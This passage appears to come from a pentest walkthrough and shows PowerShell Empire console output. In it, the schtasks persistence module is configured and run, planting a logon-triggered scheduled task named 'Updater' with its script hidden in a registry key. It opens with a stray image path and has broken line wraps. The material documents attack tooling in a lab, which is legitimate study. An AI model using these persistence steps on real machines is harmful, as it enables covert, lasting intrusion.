 script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigg
er
script.
ADSPath False Alternate-data-stream location to st
ore
the script code.
Agent True R8LZ6C3N Agent to run module on.
Listener False test Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the scrip
t
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, n
one,
or other).
UserAgent False default User-agent string to use for the sta
ging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked R8LZ6C3N to run TASK_CMD_WAIT
[*] Agent R8LZ6C3N tasked with task ID 1
[*] Tasked agent R8LZ6C3N to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent R8LZ6C3N returned result
s.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener test stored in HKLM:\Software\Microsoft
\Network\debug with Updater OnLogon trigger.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/elevated/schtasks) >